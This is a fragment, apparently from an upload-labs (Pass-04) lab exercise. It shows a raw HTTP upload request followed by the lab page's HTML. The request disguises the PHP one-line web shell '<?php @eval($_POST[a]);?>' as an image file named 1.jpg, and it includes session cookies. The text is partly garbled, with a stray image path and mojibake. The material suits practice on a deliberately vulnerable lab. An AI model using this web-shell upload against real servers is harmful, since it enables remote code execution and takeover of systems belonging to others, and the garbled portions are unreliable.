 Gecko/20100101 Firefox/67.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://119.23.243.154:3500/Pass-04/index.php
Content-Type: multipart/form-data;
boundary=---------------------------58292677715573
Content-Length: 319
Connection: keep-alive
Cookie: pma_lang=zh_CN;
pma_collation_connection=utf8_general_ci;
pma_mcrypt_iv=MkB%2B%2B6jKmFw%3D; pmaUser-1=swxO93cIuio%3D
Upgrade-Insecure-Requests: 1
-----------------------------58292677715573
Content-Disposition: form-data; name="upload_file";
filename="1.jpg"
Content-Type: image/jpeg
<?php @eval($_POST[a]);?>
-----------------------------58292677715573
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------58292677715573--
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1.jpg" width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">